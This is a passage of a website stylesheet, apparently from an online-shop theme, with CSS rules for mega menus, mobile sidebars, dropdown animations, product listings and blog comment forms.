    }    .responsive .horizontal .visible {        padding: 5px 0px 5px 0px !important;    }    .responsive .horizontal .visible > div {        margin: 0px !important;        border: none !important;        padding: 0px 0px 0px 10px !important;    }}@media (min-width: 961px) {    .megamenu-wrapper {        display: block !important;    }}@media (max-width: 991px) {	.megamenu .label {		display:none;	}	ul.megamenu > li > .sub-menu {		position: relative;	}	.megamenu-wrapper {    position: fixed;    top: 0px;    left: 0;    background-color: #fff;    bottom: 0px;    width: 280px;    padding: 10px;    z-index: 999999;    overflow-x: hidden;    overflow-y: auto;    visibility: hidden;    -webkit-transform: translate3d(-280px, 0, 0);    transform: translate3d(-280px, 0, 0);    -webkit-transition: all 0.5s ease-in-out 0s;    transition: all 0.5s ease-in-out 0s;	max-height: 700px;	 border: 1px solid #e6e6e6;	}		.vertical-wrapper {    position: fixed;    top: 0px;    left: 0;    background-color: #fff;    bottom: 0px;    width: 280px;    padding: 10px;    z-index: 999999;    overflow-x: hidden;    overflow-y: auto;    visibility: hidden;    -webkit-transform: translate3d(-280px, 0, 0);    transform: translate3d(-280px, 0, 0);    -webkit-transition: all 0.5s ease-in-out 0s;    transition: all 0.5s ease-in-out 0s;	max-height: 700px;	 border: 1px solid #e6e6e6;	}		.vertical  #menuHeading{		display:none;	}}  .so-megamenu-active {    visibility: visible;    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }     #remove-megamenu {    padding: 10px;    z-index: 10;    cursor: pointer;    display: none;    text-align: right;  }    .so-megamenu-active #remove-megamenu {    display: block;  }      .so-vertical-active {    visibility: visible;    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }     #remove-verticalmenu {    padding: 10px;    z-index: 10;    cursor: pointer;    display: none;    text-align: right;  }    .so-vertical-active #remove-verticalmenu {    display: block;  }  .vertical  .navbar-header{	margin:0px;  }  .subcategory li{	display: inline-block;    list-style: outside none none;    position: relative;    width: 100%;  }.categories li ul li a,.subcategory li ul li a {	float:left;	width:100%;	text-align:left;    color: #555;}.subcategory li ul li a {    padding: 3px 0 5px 0;}.categories li ul li a:hover,.subcategory li ul li a:hover {    margin-left: 5px;    -webkit-transition: .3s;    -moz-transition: .3s;    -ms-transition: .3s;    -o-transition: .3s;    transition: .3s;}div.menu-default ul{    list-style: none;    padding: 0;    margin: 0;    width: 100%;    transition: all ease 0.5s;    -webkit-transition: all ease 0.5s;    -ms-transition: all ease 0.5s;}div.menu-default ul li {    position: relative;    /*! padding: 10px !important; */}					 div.menu-default ul li:hover{  background: none !important; }				 					 div.menu-default ul li a {    padding: 10px 0;    font-size: 12px;    display: block;    color: #fff;    font-weight: 600 !important;}div.menu-default ul li a:hover {background: none !important;}div.menu-default ul > li > i {    position: absolute;    right: 10px;    top: 12px;    color: #222;}.megamenu .dropdown-megamenu,.megamenu .product,.megamenu .categories,.megamenu .manufacturer,.megamenu .subcategory {    padding: 0;}.megamenu .menu-default {    }div.menu-default ul > li > ul {    margin-left: 15px;    border: 1px solid rgba(0,0,0,.2);}div.menu-default ul > li > ul li > ul {    margin-left: 0;}div.menu-default ul > li > ul a {    padding: 10px 15px;}.megamenu .html .dropdown-megamenu {    margin-top: 20px;}.megamenu .html .dropdown-megamenu h4.title-module {    padding-bottom: 10px;    margin-bottom: 30px;    border-bottom: 1px solid #e6e6e6;    font-size: 16px;    font-weight: bold;    color: #1b1b1b;}.megamenu .html .dropdown-megamenu img {    width: 100%;}.megamenu .so-categories h3.modtitle {    margin: 0;    padding: 0;    font-size: 16px;    color: #1b1b1b;    font-weight: bold;    border-bottom: 1px solid #e6e6e6;    padding-bottom: 15px;    margin-bottom: 20px;}.megamenu .so-categories .cat-wrap .content-box {    line-height: 30px;    margin: 0;    padding: 0;}.megamenu .so-categories .cat-wrap .content-box .cat-title {    position: relative;    padding-left: 10px;}.megamenu .so-categories .cat-wrap .content-box .cat-title a {    color: #545454;    font-weight: normal;}.megamenu .so-categories .cat-wrap .content-box .cat-title a:before {    content: "\f0da";    display: inline-block;    font-family: 'FontAwesome';    font-size: 16px;    position: absolute;    left: 0;}.megamenu .so-categories .cat-wrap .content-box .cat-title a:hover {    color: #0b66a2;}.megamenu .box-services {    background-color: #f4f4f4;    padding: 40px 0 35px 0;    overflow: hidden;}.megamenu .box-services .policy a {    display: table;    width: 100%;}.megamenu .box-services .policy a em {    display: table-cell;    vertical-align: middle;    text-align: center;}.megamenu .box-services .policy a span {    /*display: table-cell;*/    vertical-align: middle;    width: 100%;    padding-left: 10px;    color: #313131;    font-weight: bold;    font-size: 15px;    text-transform: uppercase;}.megamenu .box-services .policy a em.icon-shipping {    width: 38px;    height: 38px;    background-image: url('images/icon-free-shipping.png');    background-repeat: no-repeat;    background-position: 0 4px;}.megamenu .box-services .policy a em.icon-support {    width: 34px;    height: 34px;    background-image: url('images/icon-support.png');    background-repeat: no-repeat;    background-position: 0 6px;}.megamenu .box-services .policy a em.icon-return {    width: 35px;    height: 34px;    background-image: url('images/icon-return.png');    background-repeat: no-repeat;    background-position: 0 6px;}.megamenu .box-services .policy a span.subtitle {    color: #878787;    display: unset;    font-weight: normal;    font-size: 14px;    text-transform: none;}.megamenu .link.banner-4 {    margin-top: 20px;}.megamenu .link.banner-4 img {    max-height: 473px;}.megamenu .style-7 .productlist-type .title-submenu {    text-transform: none;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb,.megamenu .style-3 .sub-menu .productlist-type .popular-product .product-thumb,.megamenu .style-4 .sub-menu .productlist-type .latest-product .product-thumb,.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb {    border: 0;    overflow: unset;}.megamenu .style-4 .sub-menu .productlist-type .latest-product .product-thumb .caption {    padding: 0;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .image {    float: left;    margin-right: 20px;}.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .image {    float: left;    margin-right: 24px;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group,.megamenu .style-7 .sub-menu .productlist-type .latest-product .product-thumb .button-group,.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .button-group,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group {    border: 0;}.megamenu .style-7 .sub-menu .productlist-type .best-product {    text-align: center;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group {    background: transparent;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button + button,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button + button {    display: none;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button {    background-color: #0b66a2;    color: #fff;    font-size: 13px;    text-transform: none;    width: auto;    padding: 0 15px;    float: none;}.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button i,.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button i {    display: none;}.megamenu .style-7 .sub-menu .productlist-type .rated-product .button-group,.megamenu .style-3 .sub-menu .productlist-type .popular-product .button-group,.megamenu .style-4 .sub-menu .productlist-type .latest-product .button-group {    display: none;}.megamenu .follow-social {    clear: both;    width: 100%;    overflow: hidden;    padding-top: 20px;}.megamenu .follow-social li {    display: inline-block;    margin-right: 20px;}.megamenu .follow-social li a {    display: inline-block;}.megamenu .follow-social li a i {    }.megamenu .follow-social li a i:before {    font-size: 22px;    color: #1b1b1b;}.megamenu .contact-info {    font-size: 14px;    clear: both;    width: 100%;    padding: 20px 0 30px 0;}.megamenu .contact-info p i {    padding-right: 12px;}.container-megamenu.vertical ul.megamenu li > .sub-menu {    transition: all ease-in-out 0.3s;    -webkit-transition: all ease-in-out 0.3s;    -ms-transition: all ease-in-out 0.3s;}.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu {    background: #fff;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);    position: absolute;    top: 100%;    left: 50%;    width: 100%;    font-size: 14px;    line-height: 22px;    opacity: 0;    visibility: hidden;    text-align: left;        z-index: 10;}.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu {    left: 120%;    top: 0;}.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    z-index: 9;    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;    left: 0%;}.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    left: 100%;}.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu .sub-menu {    background: #fff;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);    position: absolute;    top: 100%;    right: 50%;    width: 100%;    font-size: 14px;    line-height: 22px;    opacity: 0;    visibility: hidden;    text-align: left;        z-index: 10;}.container-megamenu.vertical .ocmm-slide-left ul.megamenu li.with-sub-menu .sub-menu {    top: 0;    left: 80%;    right: auto;}.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    z-index: 9;    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;    right: 0%;}.container-megamenu.vertical .ocmm-slide-left ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    left: 100%;    right: auto;}.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu .sub-menu {    opacity: 1;    z-index: 9;    -webkit-transform: scaleY(0);    -moz-transform: scaleY(0);    -ms-transform: scaleY(0);    -o-transform: scaleY(0);    transform: scaleY(0);    -webkit-transform-origin: 0 0;    -moz-transform-origin: 0 0;    -ms-transform-origin: 0 0;    -o-transform-origin: 0 0;    transform-origin: 0 0;    z-index: 9;}.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    top: 100%;    -webkit-transform: scaleY(1);    -moz-transform: scaleY(1);    -ms-transform: scaleY(1);    -o-transform: scaleY(1);    transform: scaleY(1);    -webkit-transition: .5s;       -moz-transition: .5s;        -ms-transition: .5s;         -o-transition: .5s;            transition: .5s;}.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    top: 0;}.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu .sub-menu {    opacity: 0;    -webkit-transform: translateY(50px);    -moz-transform: translateY(50px);    -ms-transform: translateY(50px);    -o-transform: translateY(50px);    transform: translateY(50px);    z-index: 99999;    visibility: hidden;    max-height: 0px;}.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    top: 100%;    -webkit-transform: translateY(0);    -moz-transform: translateY(0);    -ms-transform: translateY(0);    -o-transform: translateY(0);    transform: translateY(0);    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;}.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    top: 0;}.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu .sub-menu {    opacity: 0;    visibility: hidden;    -webkit-transform: translateY(50px);    -moz-transform: translateY(50px);    -ms-transform: translateY(50px);    -o-transform: translateY(50px);    transform: translateY(50px);    z-index: 9;}.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    top: 100%;    -webkit-transform: translateY(0);    -moz-transform: translateY(0);    -ms-transform: translateY(0);    -o-transform: translateY(0);    transform: translateY(0);    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;}.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    top: 0;}.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu .sub-menu {    opacity: 0;    visibility: hidden;    -webkit-transform: scaleY(0);    -moz-transform: scaleY(0);    -ms-transform: scaleY(0);    -o-transform: scaleY(0);    transform: scaleY(0);    -webkit-transform-origin: 0 0;    -moz-transform-origin: 0 0;    -ms-transform-origin: 0 0;    -o-transform-origin: 0 0;    transform-origin: 0 0;}.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    top: 100%;    -webkit-transform: scaleY(1);    -moz-transform: scaleY(1);    -ms-transform: scaleY(1);    -o-transform: scaleY(1);    transform: scaleY(1);    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;}.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    top: 0;}.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu .sub-menu {    opacity: 1;    z-index: 9;    -webkit-transform: scaleY(0);    -moz-transform: scaleY(0);    -ms-transform: scaleY(0);    -o-transform: scaleY(0);    transform: scaleY(0);    -webkit-transform-origin: 0 0;    -moz-transform-origin: 0 0;    -ms-transform-origin: 0 0;    -o-transform-origin: 0 0;    transform-origin: 0 0;    z-index: 9;    -webkit-transition: .2s;    -moz-transition: .2s;    -ms-transition: .2s;    -o-transition: .2s;    transition: .2s;}.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    top: 100%;    -webkit-transform: scaleY(1);    -moz-transform: scaleY(1);    -ms-transform: scaleY(1);    -o-transform: scaleY(1);    transform: scaleY(1);    -webkit-transition: .15s;    -moz-transition: .15s;    -ms-transition: .15s;    -o-transition: .15s;    transition: .15s;}.container-megamenu.vertical .ocmm-super-slidedown ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu.vertical .ocmm-super-slidedown ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    top: 0;}.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu .sub-menu {    opacity: 0;    visibility: hidden;    max-height: 0px;    -webkit-transform: scale(0.5);    -moz-transform: scale(0.5);    -ms-transform: scale(0.5);    -o-transform: scale(0.5);    transform: scale(0.5);    z-index: 9;}.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    -webkit-transform: scale(1);    -moz-transform: scale(1);    -ms-transform: scale(1);    -o-transform: scale(1);    transform: scale(1);    -webkit-transition: .6s;    -moz-transition: .6s;    -ms-transition: .6s;    -o-transition: .6s;    transition: .6s;}.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu .sub-menu {    opacity: 0;    visibility: hidden;    -webkit-transform: rotateY(180deg);    -moz-transform: rotateY(180deg);    -ms-transform: rotateY(180deg);    -o-transform: rotateY(180deg);    transform: rotateY(180deg);    z-index: 9;}.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu.hover:hover .sub-menu,.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    -webkit-transform: perspective(5000px) rotateY(360deg);    -moz-transform: perspective(5000px) rotateY(360deg);    -ms-transform: perspective(5000px) rotateY(360deg);    -o-transform: perspective(5000px) rotateY(360deg);    transform: perspective(5000px) rotateY(360deg);    -webkit-transition: all .5s linear;    -moz-transition: all .5s linear;    -ms-transition: all .5s linear;    -o-transition: all .5s linear;    transition: all .5s linear;}.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu,.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu .sub-menu,.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu .sub-menu,.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu .sub-menu,.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu .sub-menu {    top: 0;}.container-megamenu.vertical .ocmm-flip-effect ul.megamenu li.with-sub-menu.click.active-show .sub-menu {    opacity: 1;    visibility: visible;    -webkit-transform: perspective(5000px) rotateY(360deg);    -moz-transform: perspective(5000px) rotateY(360deg);    -ms-transform: perspective(5000px) rotateY(360deg);    -o-transform: perspective(5000px) rotateY(360deg);    transform: perspective(5000px) rotateY(360deg);    -webkit-transition: all .5s linear;    -moz-transition: all .5s linear;    -ms-transition: all .5s linear;    -o-transition: all .5s linear;    transition: all .5s linear;}.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-full {    left: 0 !important;    right: auto;    width: 100%;}.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-left {    right: 0;    left: unset;}.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-right {    left: 0;    right: unset;}.container-megamenu.horizontal ul.megamenu > li.relative {    position: relative;}@media (min-width: 980px) {    div.menu-default ul > li > ul {        left: 100%;        right: auto;        position: absolute;        visibility: hidden;        top: 0;        opacity: 0;    }    div.menu-default ul > li:hover > ul {        visibility: visible;        max-height: 1000px;        top: 0;        opacity: 1;    }    div.menu-default ul li .m-plus {        display: none;    }}@media (max-width: 979px) {    div.menu-default ul > li > ul {        display: none;    }    div.menu-default ul li .fa-caret-right {        display: none;    }}#content .so-megamenu {    background-color: #f1f1f1;    padding: 20px;}#content .so-megamenu h2[itemprop=headline] {    color: #1c1c1c;    font-size: 25px;    text-align: center;    margin: 0 0 40px;    padding-bottom: 12px;    border-bottom: 1px solid #ddd;    font-weight: bold;}#content .so-megamenu h3.title {    color: #0088cc;    font-size: 16px;    text-transform: uppercase;    margin: 0 0 20px;    font-weight: bold;}#content .so-megamenu ul.list {    margin: 0 0 40px;    padding: 0;}#content .so-megamenu ul.list li {    font-size: 15px;    display: block;    overflow: hidden;    margin: 0 0 10px;}#content .so-megamenu ul.list li:before {    content: "";    height: 5px;    width: 5px;    border-radius: 5px;    background: #0088cc;    display: inline-block;    margin-right: 15px;    float: left;    margin-top: 7px;}#content .so-megamenu ul.list li span {    display: block;    overflow: hidden;}@media (max-width: 767px) {    .container-megamenu.container>.navbar-header {        margin: 0;    }    .container-megamenu .col-sm-25 {        width: 100%;    }    ul.megamenu .title-submenu {        float: none;        margin-top: 20px;        display: block;    }    .megamenu .contact-info, .megamenu .follow-social {        clear: unset;    }    .container-megamenu .product-thumb .caption {        padding: 0;    }    .megamenu .so-categories h3.modtitle {        margin-top: 30px;    }    .megamenu .so-categories h3.modtitle:first-child {        margin-top: 0;    }    .responsive ul.megamenu .sub-menu .content .row > div {        /*margin-bottom: 20px;*/    }    ul.megamenu li .sub-menu .content .categories div.image-item {        margin-top: 0;        margin-bottom: 0;    }}@media (max-width: 480px) {    }.so-megamenu-active ul.megamenu > li,.so-vertical-active ul.megamenu > li {    border: 0;    position: relative;    width: 100%;    clear: both;}.so-megamenu-active ul.megamenu > li > a,.so-vertical-active ul.megamenu > li > a{    padding: 15px 10px;}.so-megamenu-active ul.megamenu .col-sm-1,.so-megamenu-active ul.megamenu .col-xs-1,.so-megamenu-active ul.megamenu .col-sm-2,.so-megamenu-active ul.megamenu .col-xs-2,.so-megamenu-active ul.megamenu .col-sm-3,.so-megamenu-active ul.megamenu .col-xs-3,.so-megamenu-active ul.megamenu .col-sm-4,.so-megamenu-active ul.megamenu .col-xs-4,.so-megamenu-active ul.megamenu .col-sm-5,.so-megamenu-active ul.megamenu .col-xs-5,.so-megamenu-active ul.megamenu .col-sm-6,.so-megamenu-active ul.megamenu .col-xs-6,.so-megamenu-active ul.megamenu .col-sm-7,.so-megamenu-active ul.megamenu .col-xs-7,.so-megamenu-active ul.megamenu .col-sm-8,.so-megamenu-active ul.megamenu .col-xs-8,.so-megamenu-active ul.megamenu .col-sm-9,.so-megamenu-active ul.megamenu .col-xs-9,.so-megamenu-active ul.megamenu .col-sm-10,.so-megamenu-active ul.megamenu .col-xs-10,.so-megamenu-active ul.megamenu .col-sm-11,.so-megamenu-active ul.megamenu .col-xs-11,.so-megamenu-active ul.megamenu .col-sm-12,.so-megamenu-active ul.megamenu .col-xs-12,.so-vertical-active ul.megamenu .col-sm-1,.so-vertical-active ul.megamenu .col-xs-1,.so-vertical-active ul.megamenu .col-sm-2,.so-vertical-active ul.megamenu .col-xs-2,.so-vertical-active ul.megamenu .col-sm-3,.so-vertical-active ul.megamenu .col-xs-3,.so-vertical-active ul.megamenu .col-sm-4,.so-vertical-active ul.megamenu .col-xs-4,.so-vertical-active ul.megamenu .col-sm-5,.so-vertical-active ul.megamenu .col-xs-5,.so-vertical-active ul.megamenu .col-sm-6,.so-vertical-active ul.megamenu .col-xs-6,.so-vertical-active ul.megamenu .col-sm-7,.so-vertical-active ul.megamenu .col-xs-7,.so-vertical-active ul.megamenu .col-sm-8,.so-vertical-active ul.megamenu .col-xs-8,.so-vertical-active ul.megamenu .col-sm-9,.so-vertical-active ul.megamenu .col-xs-9,.so-vertical-active ul.megamenu .col-sm-10,.so-vertical-active ul.megamenu .col-xs-10,.so-vertical-active ul.megamenu .col-sm-11,.so-vertical-active ul.megamenu .col-xs-11,.so-vertical-active ul.megamenu .col-sm-12,.so-vertical-active ul.megamenu .col-xs-12,.so-megamenu-active ul.megamenu .col-sm-25,.so-vertical-active ul.megamenu .col-sm-25 {    width: 100%;}.so-megamenu-active ul.megamenu > li > .sub-menu,.so-vertical-active ul.megamenu > li > .sub-menu {    position: absolute;}.so-megamenu-active ul.megamenu > li.active-show > .sub-menu,.so-vertical-active ul.megamenu > li.active-show > .sub-menu {    position: relative;}.so-megamenu-active ul.megamenu li.style-7 .sub-menu .productlist-type .trending .product-thumb .image,.so-vertical-active ul.megamenu li.style-7 .sub-menu .productlist-type .trending .product-thumb .image,.so-megamenu-active ul.megamenu li.style-7 .sub-menu .productlist-type .rated-product .product-thumb .image,.so-vertical-active ul.megamenu li.style-7 .sub-menu .productlist-type .rated-product .product-thumb .image {    margin: 0;    width: 100%;    margin-bottom: 10px;    float: none;}.so-megamenu-active ul.megamenu .title-submenu,.so-vertical-active ul.megamenu .title-submenu {    display: block;    float: none;    margin-bottom: 20px;}.so-megamenu-active ul.megamenu li .sub-menu .link,.so-vertical-active ul.megamenu li .sub-menu .link {    margin-bottom: 10px;}.so-megamenu-active .product-thumb .caption,.so-vertical-active .product-thumb .caption {    padding: 0;}.so-megamenu-active .product-thumb .image img,.so-vertical-active .product-thumb .image img {    width: 100%;}@media (min-width: 992px) and (max-width: 1199px) {    .container-megamenu.horizontal .megamenu-pattern {        max-width: 1200px;        overflow-x: auto;        overflow-y: hidden;    }    .container-megamenu.horizontal ul.megamenu {        width: 100%;        display: flex;        display: -webkit-flex;    }    .container-megamenu.horizontal .megamenu-pattern::-webkit-scrollbar {        display: none;    }    .container-megamenu.horizontal ul.megamenu > li > a {        white-space: nowrap;    }    .megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .image {        width: 100%;        float: none;        margin: 0;    }    .megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .caption {        padding: 10px 0;    }    .megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .caption {        padding: 0;    }}.clearfix:before{  position:absolute;  top:50%;  -ms-transform:translateY(-50%);  -webkit-transform:translateY(-50%);  transform:translateY(-50%);  display:block;  width:1px;  height:24px;  background-color:#dfdfdf2e;}.clearfix:after {  position:absolute;  top:50%;  -ms-transform:translateY(-50%);  -webkit-transform:translateY(-50%);  transform:translateY(-50%);  display:block;  width:1px;  height:24px;  background-color:#ffffff24;}.bar {  position: absolute;  top: 123px;  width: 100%;  height: 8px;}@media screen and (max-device-width: 480px) and (orientation: portrait){.container-megamenu ul, li {  list-style: none;    list-style-type: none;  list-style-type: none;  padding: 0;  margin: 0;  float: left;  padding: 0px !important;  width: 100% !important;  margin: 0px !important;}.third-menu {display:none !important;}.j-menu {display:none !important;}.module-header_notice-56 .hn-content {  line-height: 1.4;  text-align: center;  font-size: 11px;  font-weight: 400;}}				.menu-btn {    /*! display: flex; */    background-color: #fff;    color: #0a0a0a;    text-align: center;    padding: 10px;    cursor: pointer;    width: 36px;    padding: 0px !important;    font-size: 30px;}.sidebar {    height: 100%;    width: 0;    position: fixed;    z-index: 9999999999999999;    top: 0;    left: 0;    background-color: #385e04 !important;    overflow-x: hidden;    transition: 0.5s;    padding-top: 20px;}.sidebar a, .dropdown-btn {    padding: 10px;    text-decoration: none;    display: block;    color: #fff;    transition: 0.3s;    width: 100% !important;    text-align: left;    /*! background: red; */    border-bottom: 1px solid #dbd8d86e;    letter-spacing: -0.5px;    font-size: 15px;    padding-top: 11px;    font-weight: 600;    box-shadow: 0px 0px 4px #00000047;}.sidebar a:hover, .dropdown-btn:hover {    color: #f1f1f1;}.dropdown-container {    display: none;    background-color: #e9e9ed;    width: 100% !important;    padding: 10px !important;    color: #79797a;    height: 43px;    font-size: 14px;}.dropdown-container a {    padding-left: 20px;}@media screen and (max-device-width: 480px) and (orientation: portrait){.mobile-header-active .mobile-1 #cart {  width: 100%;  height: 100%;  top: -5px;  left: 7px;}}		.sub-dropdown-btn {   }.sub-dropdown {    position: relative;    display: inline-block;    width: 100%;}.sub-dropdown-container {    display: none;    /*! position: absolute; */    background-color: #f9f9f9;    min-width: 100%;    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);    z-index: 1;    /*! width: 100&; */    padding: 0px !important;    margin: 0px !important;}.sub-dropdown-container a {    color: black;    padding: 12px 16px;    text-decoration: none;    display: block;    width: 100%;    display: block;}.sub-dropdown-container a:hover {    background-color: #f1f1f1;}.dropdown-btn {    background-color: #385e04 !important;}@media screen and (max-device-width: 480px) and (orientation: portrait){.bar {  top: 62px !important;}footer .grid-row-2 .grid-col-5 {  width: 100% !important;  margin-top: 10px;}}	#primary{	background: #fff;  border-radius: 4px;  padding: 10px;		border: 1px solid #2b38d1;}.main-content-blog .list-comment {  margin:0;  padding-bottom:0}.main-content-blog .list-comment .form-success {  color:var(--color-hover);  margin-bottom:20px}.main-content-blog .list-comment .main-title {  margin:0 0 20px;  line-height:1;  font-size:18px;  font-weight:500;  color:var(--color-main);  border-bottom:2px solid #ebebeb;  text-transform:uppercase;  cursor:pointer;  padding-bottom:15px}.main-content-blog .list-comment .title {  color:var(--color-main);  margin:0 0 30px;  display:flex;  position:relative;  text-transform:uppercase;  font-weight:700;  font-size:20px;  line-height:25px;  border-bottom: 1px solid #2b38d1;  padding-bottom: 15px;}.main-content-blog .list-comment .input-info {  width:100%;  /*! height:40px; */  /*! line-height:40px; */  /*! background-color:#fff; */  /*! margin-bottom:0; */  padding:0 20px;  /*! outline:0; */  /*! color:#8a94ac; */  /*! border:1px solid #9B9B9C; */  /*! border-radius:4px; */  /*! font-weight:400; */  font-size:11px;  /*! font-family:Jost,sans-serif; */  color: rgba(0, 0, 0, 1) !important;  background: rgba(255, 255, 255, 1) !important;  border-width: 1px !important;  border-style: solid !important;  border-color: rgba(226, 226, 226, 1) !important;  border-radius: 1px !important;  height: 38px;  /*! font-size: 10px !important; */}.main-content-blog .list-comment .input-info::placeholder {  color:#8d979e}.main-content-blog .list-comment .input-info:focus {  border:1px solid var(--color-hover)}.custom_html a {  display:block;  line-height:1;  border-radius:10px;  overflow:hidden;  color: #dd3842;  font-weight: bold;  font-size: 14px;  animation: blinker 0.9s linear infinite;  /*! margin: 0px !important; */  /*! padding: 0px !important; */}@keyframes blinker {        50% { opacity: 0; }      }.custom_html img {  width:100%;  margin-bottom:15px}@media (max-width: 575px) {  .main-content-blog .list-comment .input-info {    margin-bottom:5px;    font-size: 12px !important;  }}.main-content-blog .list-comment .input-note {  line-height:inherit;  height:130px;  padding:15px 20px;  margin:10px 0;}.main-content-blog .list-comment .group-button {  padding:0}.main-content-blog .list-comment .group-button .submit {  font-size:13px;  font-weight:600;  height:50px;  display:inline-block;  text-transform:uppercase;  border:0;  background:var(--color-btn);  width:100%;  color:var(--color-btn-text);  padding:0 30px;  outline:0;  border-radius:6px;  min-width:230px;  width:auto}.main-content-blog .list-comment .group-button .submit:hover {  background:var(--color-btn-hover);  color:var(--color-btn-text_hover)}.main-content-blog .list-comment .pagination {  line-height:40px;  background-color:#ddd;  border-radius:0;  padding:0 20px}.main-content-blog .list-comment .pagination .nav-links {  display:flex;  justify-content:space-between;  color:#111;  text-transform:uppercase;  